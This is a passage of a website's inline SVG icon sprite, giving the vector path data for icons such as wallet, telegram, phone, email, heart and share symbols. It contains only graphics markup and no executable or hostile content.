3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
